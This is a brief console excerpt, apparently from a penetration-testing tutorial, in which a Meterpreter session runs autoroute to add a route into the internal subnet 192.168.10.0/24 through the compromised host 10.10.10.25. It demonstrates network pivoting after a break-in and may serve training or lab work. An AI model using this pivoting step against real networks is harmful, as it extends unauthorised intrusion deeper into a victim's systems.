 meterpreter > run autoroute -s 192.168.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autorout
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.10.0/255.255.255.0...
[+] Added route to 192.168.10.0/255.255.255.0 via 10.10.10.25
[*] Use the -p option to list all active routes